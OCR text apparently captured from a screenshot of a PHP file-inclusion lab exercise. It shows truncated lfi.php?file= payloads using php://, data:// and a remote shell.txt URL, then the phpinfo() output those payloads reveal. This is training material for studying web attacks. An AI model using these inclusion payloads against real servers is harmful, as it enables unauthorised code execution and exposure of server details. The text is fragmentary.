 10.163.193.76/lfi.php?file=php:/
Get the pikachu
phpinfo()
demo.com/lfi.php?file=data://te
phpinfo()
10.163.193.76/lfi.php?file=http://10.163.193.76/shell.txt
9
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF ctf.show
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2
/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php
/7.0/apache2/conf.d/20-xsl.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled